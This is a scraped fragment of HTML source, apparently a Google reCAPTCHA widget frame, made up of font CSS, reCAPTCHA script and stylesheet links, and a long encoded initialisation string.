  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DozaR3vfT2ztkpceyihkVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DozaR3vfT2ztkpceyihkVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DozaR3vfT2ztkpceyihkVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22e8K5esOvZ8KHTMOURjBqJsKYfcOVRElkw6jCigfCmGnCiADCsVDDkVpMw6YkDcO4UHEFwp/DvSZ2IFrComEywrbDmmHDtsKrw67ChnwTw4XCnwALwo3CncOEwpzDpsKQHnXCkMKnDCILwrgQwrFJwpvDoVzCvALDrWFEesK1w4gDS8KnwrYgXFjDmMOCOARmJMK/w6jDug3CkxMPBHxlw5TCuMOaW8Oew4xOwrdGwpYNw7l8fsKqw77Dq8O5FhvDssOvwrvCmsO5PFLCsMKVwq/CnF7DkmvDm8O9WRQfRsKJw4Vmw4TDslPDvcOQE8KiXA7Dpn7Di8KSI8OMEXMRw6gVcMOVwp45G8OlCAEbwpvCncO1wpBDwqYBa37DrnAiwrrDjsKowq7DpsKNwoxnADPCksKCN34AwoPDkMKWIjEIIcO5wrvCnhrDrsOvRGQ4wqfCosKpGcOAU0DCuMO3w7/DkMKbw5HDu25Bw7lmUDBDw5tFWlkqE17DocO1K0TCrlfCi3XDnsObCHfCocK+PgzCmm/Cj0xyPMODwovCn3DDtW8/AU7DpHfDq8KMwpoTGkY0RsORUMKCwrXCpsOHGgzDmhTDu8OGKcOQwq3DqMKHcE/Dl2DDjwpYwrzCpcOLGsOucz92Y27Ct8KKJMOSDMKzE3nCk8KHNsK9ewvDqS/Dj8ObAMKwwpVfwpPCm8OZw4DDshw2L2nDvU0Nwq3CusKFRcKnwoTDpTzCpcKOwpDDjcK5KXzCtcOWLH0tw4k5DFbCo8OHw5DDq8OLOVBvw7wrw7TDg0Few7IKakrCsBh5w4/DpWvDghHDlcKCXjHDisOfwrjDnsK8w7w2TwkZw7ELN8Oac8OUPEDCpMKzwqTCqMO6MMO7wrs5DcOnwrnCu8K6w4xEFcKEV8KjTRXCmMOZwqEuwrJdwpvDj3/CrsOcw6PCriLDocKjworDusKBMsOGZUpCw7vCgw4oScKewo/Dh8K5w4DCssKJZsK/w4HDlsKFGcO7wrjDlcKDwqPDo0k9G0cjw5XCohPCtXoww6YiJShXwpYvdsOTwoE/wpHDhsKmD8K4FV5We3PCgMO6MQ9+RMK0wqgVH8OOw43Dsl4lfcKBA8ONw7bDqDLDvMOlw61bGcOLw67DqRJ9woHCtsO2wrcEATtYVMO0bQDCrlQ/wrYWw77CviDCvjnDvMKow4A1wq3DtlPCssKNw5HCoCDDm8KbS8O0w5EFekjCscKldC42wrNvw4/CnMKkw53Dq8OoZ8Kfwp9BbjbDrsOgWcKpScOqeMOQwqHChyXCtMKxw7fCrXBkKEMmw4dQRzrCjMK1AUx7BXFKw6pHw77CmcOGMj3CpMOeDGrDr8Oyw5PCi3zCgMKoZMKISsKowqdpwqA1w5/DliXConvCm8Kyw6drUn9pM8K4wrjDgFLDrMK8HD3DmVEuwpbChcOXwpYQwoXCuMOTwq/DsBLDiHoHe3/CgT8zEcKHYsONw6MYX8KOVsOjI0A7w73ClcOufh/CqMOKw6cKeUrDlMORw6h4wo0HAcO9L8K5ODfCowhKIsKHw4bDpDFyfMODJsOww5YlTMOVwrYjGXAUw6p0Dj3Cn8Oiw7ZqSSrChVRgKijDlwYfU8OSwqjChyAQw6nDvcK/[base64]/dMKEw4hkw79qwr19esOjwqDDkcKXw7Nxw7XDk8ODw4t6wr8+wrsMw6LDi0d4w4JAw7vCtcOVwoTCjAbCnXPClzjDtSfDnsOhwqvDscKJwrRuLR4KGBJQVnbCmzbDiMOcw5bDmMKaasKsw6swHwHCshAERQfDhlIMasKoNMKzD2jCiz7DnwjCgXjDqwTCpcO3L15xw7/DjMOvOmvCq8KuMMObwox/[base64]/CtMOjw6ZRPjt0wovDp8KxasOjK8K9wpTCksOfZElYbAbDoWbChMKdWsOHBMKBO0jCsMKHd8OtTMK9OsK4wr7DtxjCvAIvR8KfwqLDiD7CtTkQwpLDisOfw4DCjsOnAHrCkcK8wrAAw7fCk8Opw7bDnW3DssK1wp/DiBLCj8K1w5HDgF7Dr8KfVznCq8K/wqTDrFbDvAXDmRcFw5FXKMOWSMOrwqHCrgnCrcOCw5Nub8KRwpDCk8KqbUg7wqDDlFvCi8KEwo1fwoozOsKwB8KkLcOxbwkKwqJDJsKgw7PCgVbClDB+wr3ChcKBD8Oew4oGb8KzcBQYwplYwroATsKqM8KWeMO/[base64]/CpsOUw5DCiE7Cv8OzUsOSwr/Dvic5WGzDqiIUw4nDl8KAZcOZQ8KqPsK1w6zDkyXCk8KawpfCi8K9M0d9w5TCjcOgwoDCvjoSasOAw6/Cgxd/w6bDhcK9w7zDq8OLwo7DqsKHPMKewpLCgEnCt2HCjEEGwopIw5PCgB0kw4bDrMOQw4jDtQgQBSlUXcO9W8KjFsOXY8KzCC9JwqRGw6gRwqZgFW3DnTkcHcKidsKtwog0woHDjsKCXk/Ct1Eqw70JwrjCmQhZw5hNw6grPn/Cj0BjKhtUwpLDpcKcHMOyLQrDvMKZwps6w7fDvMOqcsKFwox2wqUcIURPwpBvFg/CpXHChg3DsF7DkhfDjExrw5rCp2XDtcOdwo7CuybCssOJXQhpwrVAw48+w47CmsO0WSQRwp80wqFXccKOQ8KtXcO1ek9rScKsMA3DjcOJccKBXjxnwrHDrMOww63DvcKPAVtawoVPKgfCs0/[base64]/DiCgywpvCjXpHwog1w61Yw67Dn8K6w6LDuHbCr0TDkMOiahTDrATDg8OLJWIlw7RKw7nCoMO2w4hDQWTCi8KaRVRHABw1J8Ofw6hdwqRHPTsEw6hHw57Cl8OFw4HDqsOkwppOUMKtw4dxw6/DgsOew4B3ZcKvXjDDtMOKwpADCMKzw7fCiMO4cMKAw6xQw5xWw7pBwqnDm8OFw4IVw4TDjlHDsEQ5w4TDvEXDszxmS3TCmmTDisOaw7rCnFnCocOww6/[base64]/DkMK8wpN6aMK3w4xPW8O/AcObQhXClcOvAsOcfcOwwow+HcKGwr/[base64]/CkXc8UcK/WHXCn8O5wpkAwq4wFMObUjDDtQHDlX1zw6h4w5/DucOMwpbCqycpfUF4ZsKWOsK/JMO3w6/DmCZWw7/Cu8OxdTMZUMOWe8Ouwp7DkcO5HhnDhsOcw7gWw5kIZwXDr8KCRSXCvChow6bCgMOqXcKAwozCk201w7DDrcKeIMOpLcOqwp4EbknCrBVxR1lAw5rClQsbBsK8w4/CiiTDoMO9wq8MPSjCmkPCn8OVwrx0DlpFw40cT2PCuj/[base64]/DocKvBD0nWcKgbsOhLxnDo8O9LMOTViB3dMKPR2PCh8Oww7fDtcOTBjXDv8Oew4rDucKULQ47wqjCrUjCmnQ6w6wiCMO0w74Mwr8WcMK5wqfCvSTCqyotw57CrcKhTBbDssKywpY2BMO0AhfDgRHCtsO2w7PDsA7CqMKoehvDgz/DpxNVc8KRw7g6w60nwq4uwoZ8wpN+Y2c1IWdDMcKKw7LDlMKVX1HCpmzCqcOLw4J+wp3DjcKjNznCkGQVV8KYPMOaIATDvDoBFcOBAR7Cu2fDuXI3w585OnnDvnA4w7U0XRbDtnXDs8KDQgzDtgzDvG7Dn8O1M1MWP3tmwppwwoUdwolRUxBDw5/CpMKYw63DuAFIwrwmwrzCg8Opw4w2woDDjsO7XCYjwpQGN2sDwpbDl0d0S8KhwrPCgn9nVmPCl2hUw5nCt2Jkw43CpsOzWDNnXzLDhzzCihQcaj8Fw41/[base64]/Dv8Kdw47CiGDCgEHCi8KEw4IGw6ZHwrFiehIlw4nDt8Kxw7YWwoHDjcKAfsOMwohqLsOAw6cEBUbDpk4jw4oZwo0rw45lwozCisOzfXPCiTzCvzHCtDzDgsObwrTCvsO6f8O9WcOuZ3Rjw6pgw7LCkHrCjcO9D8Knw75Iwp3Cm15JMmfDkw/[base64]/CtsOWwprDkMKJJ8Opw5bConM3DMOWw4XCt8OHPEvCiVl6LcOEFjFyw6TDqcKTRkzDnS16dMO4wrouOH1tWh3DscK8w4l1WcO+M1/CvDjDncK1w6NYwpAMwr/Du0jDjWkswp/CksKXwqZVLsOQVsO3MRDCqsK9HFsKwrVieEshbkXCnMKnwokDZBZ4P8KswrfCrFnDjMKMw4FSw5JLwoTDucORC30LBMOeIjTDvRPCmMOuwrVDPH7Dr8K4d2/Cu8Knw7wNwrZqwo1iF1bDu8ODLMONfMK/[base64]/DlcOJVCdKw4hzc8OhXCJ3wqU5wqPDkkJYNn/CkCzCmMK/w7dDY8Ocwpgxw6E4w77CgcKwFXJbwq3Cs28VVsKxOMKsO8OOwpXCnU1eYcKnw73DqMOaB1New4PDr8OOwrdtQcOsw7/CkBUUdXvDjxrDjcO7w5Q/[base64]/[base64]/Cv3AiUy3CoB0ncMKZejPDsy8jUX3DnMOGcRvCjWgWwppeHMObXcKRwo3DvsOPwqJIwr3CjiXCnsKzwonDqF0qw6/CjcOYwrIDwphXNsO8w6YLCcOyckEcw5DCvMK9w4BhwrdHwqTDjMKdX8OpOMOCOsKBXcK4w5luJwXClWzDrMO7woEra8O/ZMKTPXPDl8KfwrgJwrLChDTDs3vCjMKxw7Rxw4oNBsKwwrLDisKIRcO8RMOPwoDDqzE4w7pDdiVqwq9owqIWwrhueCA0w6vCvBQcJcK6w4NLwrnDoj/Cn0laTFLDhFnCtsOOwr9rwq3DgEvDk8OTwqvDksKOQicFwrbCi8OzDMKbw4vDtEzCnXfCssOOw53DusOND0zDgkrCt3XDnsKCMsORJURsP3VLwofCvyd+w7jCosKNWMKyw4zDumdKw557S8KzwoMGNxJPBizCpV/DhUJ0YsK9w6hifcKqwoAxaDnCnXE7w5DDu8OVBMKfVsOKIMOHwrjDmsKrw61gwrZ2T8OJe03DgxxKw77DuD/DsBYHw4wbPMOOwpFswqLDhMOkwrgDXhgJw6HCm8ODbXTCrMKIQ8Klw5M8w5s3DsOEAcOwKcKtw6cuIsOUEinCoHkdFA8IwofDlXwgw7nCosK6bsOWasKowoHCo8OLJW/[base64]/[base64]/Cm8KzdMO2wqXDrAzDkjbCoCTClB1yU8KIw7UNwocdw5w1wqAEwo3CpDvDkHpPIg9lEDfDlsOvTMOMQn/[base64]/[base64]/[base64]/DrxwXwrZSK20MwrjDt2LCr8KaNcOzw6fDpsOlwqrCgibDgcK/dsO+wosPwqjDlsKvw5rCmMKEQcKJcUR1YMKZK3HDqDTCu8KLBcOTwqPDssOFJB0XwqrDk8OHwogOw73Cqz/DscOpwonDnsOVw5vCtcOew5s6XwsXIA3Dl0M3w74qwo4GOnZ+YkvDmMKAwo3Csn3Cn8KrAjfDgEHCgcKkBsKgNEjCh8OvNcKGwoR6Ikx9GsOhwrxxw7fCihZ2wqDCqMOhNsKKwppcw6g2BMOmAizCrsK8EcKzOSVXwojDq8OVB8K/w74Jwolzbjp/w7fDugskLMKjKMO/[base64]/[base64]/DgkUxw6gOwpLDvsKYw6HDoiUKdcOAw7TDucKBWsOJwpvDgsKBw4zClQR1w4oPwohWw6J6wovCijcqw7xoGlLDtMOpDi/DqW7DpMOzOsOsw5N7w7YhPMO2wqfDtcORTXrCqCY4PB/DlxJcwpNhw5vCg0J8MyHCvhtlPsK7EGljw6cMMjBgw6LDqcKSBRY/wp1Uw5pVw4Z3ZMOaDsOVwofCisODwprDssONw5lMw5zCk0dsw7rDqxnCusOTIxLCi23Cr8OYLMOzFR4Xw5MCw6dRJnXCrAVmwqQVw6d1HGoJfsK8CMOIUsODDsO+w6E2w7vCncO4FiLCjSdawrkBFMKDw53DmlxjbGHDuhLDt0Ftw5HCshcpX8OYCiXCn2/Du2cJXyTCusKWw65RLMKzJ8Kgw5Fxw7sWw5I2LWZ1woDDqcK+wrDCtTZFwprDrlQNKgZ/JcOXwqnCkWbCrCwtwrHDsjgaR1kEIsOnDC7Co8KfwobDhsK0ZFrDuGBvDcOIwrglRVTChMKtwp9RNXwyJsObw5XDnGzDjcOFwrdOVRbCn1h8w7dTwrZiGcOuDDPDvkXDvMOZwoBkw5lXHk/Dr8KyOUbDh8OKw4LCicKuWyNADcKuwqzClWsGVxU0wo8xXF7CnX3Dn3t/aMK5w45cw57Du3jCtH7DpCPDixLDjy/DqcKdCsKKeX5Dw5UVJ2s6w7I4wr1SE8OWGDcCVUEDKD0mwrDCs1bCjFnCm8OfwqI5wrUbwq/CmcKLw7svU8KRw53CuMOCDDTDnW7Dm8Orwq9uwpYlw7IKInXCgFVTw6YwcC/CvMOxF8OFWXzCkXMxP8OnwpI7dFEzHMOAw5PCliY0wqvDmsKHw5HCn8KXLgZUScKJwqbCoMO9Ry/CgMOaw5HCshHCicOKwqXCtsKRwrpnGhDCmsOFRMK8DGHCh8Kfwr3DlTkowofCkA0OwoHCqlwIwq7ClsKQwoYuw5IgwqjDr8KjSsOywpzDujJ4w5E6w65/w4LDq8KDw5AWw692IMOLEhnDlAXDkcOdw70Ew4Yfw5o7w5YXXDhfAcKRO8KDw4o9DB3DshHDkcKWViYaUcKSC05Qw70Dw4PDi8OMw7PCm8KKCsKvesOEcm/DisKsbcKIw53CmcKYL8OmwrrClBzDhSzDuCLDomk8fsOuRMOgeTXDj8KlGVwCw4rClj3CkW8twoXDosKww7gLwpvCjcOST8K/AcKaFMO4wrwOOjvDuytGeAvCh8O9dz9GBcKcwo0Owoo+EsOFw5pUw6p6wpNlYMOWa8KPw4ZhWwhhwo5swobCl8KvYcO7NkfCtMOWw59Mw7/DjMKjB8OXw4nDh8Ohwp4/w4DCmsO+FBTDoWwuw7DDjsOHek9OcsOZA33DmsKowp1Ww53DusOmwpYwwprDtGJTw6l3wosxwq0NNj/ClEfDr2DCjQ7Cl8OzQnfCm2dlW8KCbB3CgcOnw4cKJDUxelBdAcKXwqPCu8OxbVTCtgNMEnc+bXrCjgNbQgQUby8uesKkMXvDt8OFMsKJwprDksKuXkI/bRbDksOIZ8KKw4rDq1/DnnDDucONwqTCmT1ILsKywpXCqCfCsUfCqsOqwpjDrsKATVJ0JErDkgYMaCQHHcO9wo7CnU5nUVhjZSnCmMKobcOEP8OoGsKGfMOmw6xsaTjDtcO/XkPDncK4wpsEC8OFwpFFwrLCgnJfwrHDqkloM8OvbcOgIsOJRXzDrXHDoCNEwq/Dv0/Cj181RmHDq8KuLMOJWy3DgV56OcKow49VMR3CvwoIw7FQw7PDmMOswq54X0LCqhDCoDojwpbDjHcEw6bDg09GwqTCv2M6w6PCrCQPwqwmw5Umw74JwpdZw7c/[base64]/KcO3KcKSw6oWPsKCw6nDhcO+cMKuw7XClMOxOAvDisOZw4BiRUzChG/[base64]/[base64]/DhMOuAMOvw7/DuMOnw6lmw7zCvcKuwp/Dn8KKDErCgCdZw73CglTClWvDs8Ocw74aS8KgTsKFGQvCuCdJwpLCjcO+wpAgwrjDqcK3w4TDuGoRL8OXw6LClMKxwo56WMOlW0vCo8OIFg/CjsKgSsK+XHl+Y31Zw4khV3xCdcOYZsKtw5bDs8KLwpwlFMKPU8KcKD9NBMORw5LCs3XDol3Cll3Cv2kqNsKBYcOMw7x1w5cAwplwFg/CtcKLWzDDicKBWsKhw7NPw4lFKcKyw5vClsOywo/[base64]/WE1yT8KrwrEdRiAEYcK6Uz3CgMKtD17DtcKmA8OBOgHDtMKCw6dICMKpw7d0wqrDg2trw4LConnDlGPCkMKAw77CgjJOMsOww7g8eyfCgcKRI0ozwpAWDcOAEh89ccKnwrBNWsO0w5nDhG3DssK4wp4ywrhzecOdw4skLHI/RCZew4w3cyLDukUowpLDk8KyUFgPbcKeJsKnRVNEw7fCgmhRFyQ0E8OWwoTCrS13wqd9w6BNImbDsGDCrcK1OMKAwqDDvcOWw4TDq8O/[base64]/Dj8OHw61Vw6TDqMK2w6RkUHnDuMKhPD/CpsKhwpZYKQ9dw5NFIcOfw7jCrMOQJ3QqwoxeeMOUw6B7CyMdw6FJT2XDlMKLXQ7DlmsiUsO/wpTCoMKgw4jDtsK9wrp0w4TDgcKtwrJxw5/DpMO2wqHCusOsBCs5w57ClsOew7XDgy4/OBo+wo7Dq8KPOSzDgVfDhcOca1HCosObaMK4wqTDosOfw5zCvMKYwoN9w74Swqhbw6HDnVLClTLDs3TDrsKnwofDrTddwoprcsKxBsOMAsO4wr/Co8KpacKSwoRZFXJQCcK8AcOMw50hwoZ4IMK9wpQFLxhAw5QuUMK1wpYzw4fDgVlgfjPDk8OhwqXDpsK4LQjCqMOQwpUNwo8tw4dkGcO7MDV+DMOQS8KXBcOcJUrCsGUcw4bDn1Q/w5Fswqokw6HCulV5acO5wpzCkm85w5/CokXCncKnDVLDmcOkF1V+eAUBKcKnwoLDgVnCj8Opw5XDsl/DhsKySzfDvCtMwr5Bw7tqwoDCi8OMwocPP8KARwrCvjbCpBfCkBXDiUcXw7zDlsKSChEew6sMU8Oywot2c8OcbV1Td8OYLMOdecOQwp/Cu2LCqXQzCMO1GAnChcKHw5zDg3Vow6RnLcKlH8OZwqHCnDx2w5PDikh0w5bCrcKiw7PDq8Olwr3Cp1LDkjZgw5/CjBfCssKAPk0uw5fDscKwO3jCqMKkw5AZEU/DjULCv8O7wo7ClQw9woPCuxzCuMOBw5QTwrg3w4DDiVcqGsK+wrLDs1Y/CcOvZcK2ATbDq8K2DBzCisKZwqkbwo0AeTnCo8O+wrEPTcOgwrwPPsOJV8OMOsOxLwZjw5UHwrF4w4bDlUfDmB/CsMOvw4XCr8KzGsKTw7fCtDnDsMOaQ8O3A01xNxIBNsKxwo7Cnx9Dw5nDm2TCti3DnydfwqHCssKEw4tib30vw6/DiQPDsMKle0Qaw7YZecK9w7VrwqQ7w5XCiVfDlm4Bw6hiwqJOw5LCmsOGwrHClcKlw6o/LMKxw67ChwXDpcOMVwLDpXLCtcOQAADClsK/WXjCg8OQwqI2CxQpwpTDrWITcsOqE8O+w53CuxvCtcK2QsOKwrvChRNdDzPDhB7DjMOZw6oBwoTDlsK3wp7CriHChcKyw6DCm0kxwoXCh1bCkMKNM1QVA1zCjMOZcADCrcK9wqkqw5jCo08Lw5pQw7PCoQHCoMOSw7LCqcOXNMKVGsKpCMOwC8K9w6d/U8O9w67DgnR5e8OVMMKPQMOgKMOrISnCoMKewp19WRXCi3DCj8OJw6DClToFwppRwofDtynCgGN9wrHDocKWwqjDp0J2w61aFcK7EsO8wrlBTsK4IkAdw7vCsQTDssKqwpk4IcKMIiInw5Mjw6cVPx7Co3ESw79kwpdNw6fDvHjCriEbw4/DsBp5VHzCryhVw7XCnBXDhnXDmsO2GzcIwpfCiATDiUzDuMKmw5fDkcK6w7hmw4QAIR/CsHh7w7TDv8OxKMOfw7LDg8O4wptTMcOWOMO5wo1Uw7Z4cBE3Hx/[base64]/CvyLDqngCw4tMwosUwqjCjxUnwoTClDEZP8K3woVuwq3Cm8KVw60ywqwefsKOTkHCmUx5YcOZcTEqwpzDvMOMbcOPbXsvw7RBfcKcNsKow5pAw5bCk8OyWQEfw68cwofCrBXCmMO7K8OlSmTDtsORwqcNw60iw6nDvlzDrHJzw7A5IA/DqxkzD8Ofw6rDvFMHw7jCrMOZBGAXw7LCr8OYw6HDpsKAeCpKw5UrwrzCpSITZTnDvkTCkMOkwqrCvBhuP8KtOMOXwqDDo3vCrEDCjcKiO0onwqp6CUfCn8OXEMOJw6/DthzCgsKewrE7Y3I5w7HCk8Orw6ofw7XDpzjDnTXDuB5qw7TDmcOdw5nDisKWwrPCgggpwrI6WMKUOjXCvDnDoUIawo43BGgdE8Kpwoh3G3MwfH/DvgPDmcK3CsKXbWbCnB8zw4hCw6TCtmd2w7YRShjCg8K9wo14w7zCocOqPl0cwpHDt8K1w7BZd8OAw592w6XDjMORwp0nw5xxw7zCisOWfRvCki/CtMOhan5TwpxBGEHDmsKPB8Klw6N6w5NMw4HDkMOEwoQRwprCnMOCw7XCrFZ2UA3CrsKUwrHDmkFTw5ozwpPClV1cwpvCn0zDuMKfw4Rhw5/DlsOUwqEQVMOYAcOTwqLDjcKfwolXf1A0wo9Yw4fDrA7CjyZaQxdXFm7CusOUTcKnw7kiB8KWd8OHViJ0JsOYIgJYwrk9w51DUMKVEcKnwpbCnHvCvAUpG8KkwpPDuxwZX8KtAsOuV086w7PDncO/P2nDgsKtw4gSXzHDi8KSw7oVUsK7TzbDgUNXwrV8woTDl8OlXcOywqTCncKrwqPDoyhzw4vDjMKpFy7CmcOSw5h+IsKWFik8PcKTWMOuw5jDnkIUEsOQRsO3w4XCoDvCgcO/[base64]/w5wDYsK5w4DCk0oNw7sUEhfDtcK8w5R+w5nCmMKzR8K5YwpMNnRYdcO8wrnCpcKKXDZkw6kmw6rDjsKywow0w67DkH4ow5/DrGbCm1fCmMO/wqwGw6DDisOawqE4wpjDocOLw7zChMOvXcOLdEHCqER2wonCh8KUw5JSwoTDjMK4w7cJP2PDkcOUw7kXw7ZlworCvChww6Yaw4/[base64]/[base64]/[base64]/CpMKVFCpQwrrDusKsHVsKTcOAB8OLdhXDi2otwpnDpsKFwo5ZewnDl8OyH8KAAGHCvCDDg8K/YRNlAkbCssKBwrAxwowXIcKSdMOew6LCssOuelhjwqU2asOmAMOqw6rCojtuCcKfwqF8FFsJKsOzw6DCjjTCkMOqwrLCt8Kow73Ck8K1HcKcRj0JJ0rDs8KFwqEIMsOKw5PCg37Cv8OqwpTCgMKQw47DssK9w4/CicK0wogcw5JAwp3CqsKtQWvDrsKeIxpow7MrXiAtw5/CnEvCtmfClMO6w5UTbEDCnRR4w7/CtFTDlcK/ScK8IcKYJiXDmsKOTVTCmkgxb8OuDsKgw7liw6dNYXJbwqt7wqwRY8OqOcKfwqVABMObw6XCrsKOIyl6wr1gw6XDvnBJw77DmsO3TjXDsMOFw4g2Y8ObKsKVwrXDm8OeMMOAdSJ0wqRrO8KWJcKqworDtgR6wrVuFSJiwpTDrMKcNcOIwp8Ew4LDrsOywo/DmAJfM8OzQcO8LkLDs1XCq8O9wqPDo8K+w67CiMOnHC5jwox9VgRpXcOrXAPCncOnd8KNTMKZw5TCs3fDmigEw4VKwptAw7/[base64]/w6UTNMO/JsKAwphWGcKCwpjDoMKxwqlLw551w6sSwpxNBsOTwrdTNx/[base64]/[base64]/DkU7Dt2vDk8K8w6Q7BF/Dq2DDgMK/R8OwY8K2RMOBSnPDjHAzw4FHT8KdRxdrdFdiwrDCocOFIGvDmMK9w5XDisOpBmoZH2nDusOwaMKCax8rLHlswqHDnRRUw6LDjsOaJShrw73CscKww7tPw6AJw4/CtnhCw4Q4Oz9gw63DosKjwqvCrX7DmgscUcK1PcK9wp3DqMOyw48yH2MhewAKQ8OmR8KXKsO3C0bDlcKPZsKgCsKdwpnDhDzDhgEsPUg9w5DDq8OkFgvDkMKbIFvCrcKETgnDgA/Dn3TDvDnCv8Kqw5gRw6TClHp0cWLDlcO/f8KjwoJjUkDCrcKYIj8Bwq90PDI4Lkl0w7XCpcOhwpRfw5fCnsONM8OuLsKHNg/Dv8K/f8ODNMOBw75yQGHCjcOKAcObDMKywrVpHDBiwrvDnnwBMsKPwoTDuMKEwp5xw4TCkhphAxhjJMK/[base64]/CtXvDlMK/OkzChlfCocOpZcKOwrXDq8O1w61Iw7PCpV0oHk3Ct8KSw73DrjnDisK6w48hMcOGIMO+UMOCw5Vyw5nCjEHDpVrDulnDgB3DrTnDk8OVwop5w5TCvcODwopJwptvwo8iwpkHw5/[base64]/CunTDhMKHw5EPesKhw6oMV8OGd8KVwpcWKsK+wrfDlcOteA/CtnDDnFsTwrISe2p5JzTDtWTCscOQOSRTw6k1woppw5/[base64]/N8K6PCpMKsKKw7cIw6bClsOnFMKqfzR5w7zDrk3CoQlqJhTCj8OjwoB/woNLwp/CkirCrsO/esKRwqYcNcKkGcKMw6LCpjI9JsKAS3zCj1LCthc3H8O0w47DjzwJXMKSwol2BMOkHQjCjsKIG8KTbsO3SBXCsMOkSMO5MVBTbUzDjcOPOsKiwqkqUUpAwpYLQMK2wrzDjsKzCsOewphRUVzCqGLCilUXBsKJIcOPw6XDoyLDtMKoMsOGIF/CksObG2U/aCLCphfCksKqw4nCuSjCiEZjw7pMUyB9JH5gWsK1wo/[base64]/wqt7wowOwoLCqmfCrMKSGkHChx7DssOTOGTCvcKUQgTDucOceWVVw5nDqWbCosO1TsK2HBrCssKMwrzDg8K1wrnCp1I1LiVHGMKJS2d5wqY+WcOKwoc8MlxGwpjCl0QSeiZVw77CncOqOsOdwrZtw7NmwoIdw6PDjS1vCWkIeDlZXW/Cr8OwGA8iLg/CvmbDkkbDmcORZXV2FnZ5TcKpwonDrHJzBkMXw5TDusK9N8ORw69XZ8KhZwMwZ1LCocO+GTXCjiFsbsK5w6XCs8O3EcKeK8OmAzrDnMO6wrfDmg/DsEdFZMKTwqLCt8Ozw5NBw4ouw6jCnEPDuDN2CMOuwrzCicKUACxlMsKew7pPwozDlFXCpcOjZFQTw5gawpN+CcKuSB5WS8OST8O/w5HCsDFTwr14wo3DgWoZwqE9w4HDg8KsXsKLw47Cty1Iw6EWag45wrbDhcKXw4/CicKEf3vCuX7Ck8KhOwgYFCLDksKmL8KFcx87ZwI4JiDDocOLAyA/HHJewp7DihrCpsKzw6RLw47ChWYLwqIzwrNyRCzDrMOhCMKqwoDCv8Kda8OCAMOvLDc/OWlHAClwwprCsDPCsgEGEDTDl8O9FEDDtcK7QmjCqwA6FcKQSA3Cm8KwwqrDrWcWeMKTRcObwoAVwrHCg8OCYg9jwpPClcOXwoEFQTTClcKVw7BDw73CgMOPe8OzUj1Pwp/CusOUwrFPwpjChwvDhBIMc8KywoEXJ0gPNMKcXMOtwqnDlcKmw6LDqsK7w4trwoLCmMOnGcOAPcOebATDtMOwwqNCwrA2wqkATS/ClhvCighPEcODK3bDqsOOA8KIWXrCusO9BsOAckHCvcO7WQvCrwnDnsOPTcKQFG/CgMK9akY4S1lSdMOZOQI0w6pNasK8w6xvwojCmHI5wqrCkcKCw7zCrsKGPcKsXQgcNjkFdivDpsOON2tyD8KnXADCqsKew57DrnA1w4/Dh8OoSgk5wrw4HcKeecOfbiDCmcKywowYOGfCmsOkHcK/w7s9wrzDhjXCuxPDsiVIwqIVw6bDrsKvwooyfirDncOCwqzDkCpZw5zDpsKPJ8KOw7zDnjLDk8K7wovCj8K0w7/Di8O0wqbClEzDtMOtwrxebmESw6XCl8O5wrHDpAsTZjvCg1wfW8KjNsK5w53CksOpw7Bmw7pxHcKFdi3ClAbDnF/[base64]/DhsK7RQRrGcOXXAxdw4cwOURxXcOvasOTBxDCsGPCqC8iw67Cs2vDrl/DrkZYwppIfw1FLcOgb8KEDR9hJRFXFMOPwqTDtxbCk8KVw4bDsy3Ci8OrwoZvB0bCnsKSMsKHSmxZw7N0wqbCisKkwrHDscK4w61KD8Ofw7ElKsO/YGQ4bkTCuijCkirDp8OYwqLCo8K/w5LCuBlZGsOLazHDqcKAwpl/FULDp33CoG7Cp8OEw5XDssO/wqk+MmPCuGnCvEVpCsKXwpHDgwPCnUzCsU56GsOvwpQveCVQFMKxwqcWw6zDtcKKwoZAwp7DiHogwrzDvE/CpcKFwqwLex7CmXDDulbCu0nDlcOCwpUMwr7DikImPcOhYS3DtjlLGxrCuSXDk8O6w4fCk8O1wrbDjiLCsn8ufsOIwozCrcO2QsKWw5tIwpDCocK5wo1VwrEyw4dRDMOVwodPUsO7wocIwp9ORMKsw5xDw5/DmHN9wqfDu8KPUW/CrSZCKxzCksOEZMOMw6/Cn8OtwqMzMVzDlMONwpjCvMKCYMKgBAfCs0lVwrxqwpbCiMOMwozDpcKDBsKYwr9/w6MFwozCocKDVh9KG2xTwqAtwrUlwozDusKaw5vDrl3DkDHDl8OKK17CvsOTGMKUVsODS8KGaXjDmMOQwo5iwqnCh3Q0KTXCk8OVw58LAsOATHXClkHDi2cCw4JhanEQwpEWQsKVOCDCslDClcOcw5suwpMWwqfDuH/[base64]/[base64]/wr/DucKTN8KBw5t8dUPDlV5zeV3CvMOWw6HDhX3CkxvCo3jCrsOqSCJ3VcKUbiJuwpggwr3CpMK+GMKdK8KVOwZPwrTCgVcRM8K4w7HCsMKlMsK2w77DjcONR3sMCMO0GcOQwo/CnnDDqcKNbmnClMOGaTjDoMOrEDRiwpYYw78Dwp/CkkzDv8O5w5EvW8KTF8OLbcKaQ8OuWsOrZ8K7OcKxwqsdw5AJwpcQw4R4Q8KIchzCksOBcg4FHhdxXcKQa8KSOMOywplSHTHCmGLDqEzCh8K4w5h/R0jDssKnwpvDpsOLwojCkMO+w7llVcKsPBNVwqbClcOxZFHCiVtNS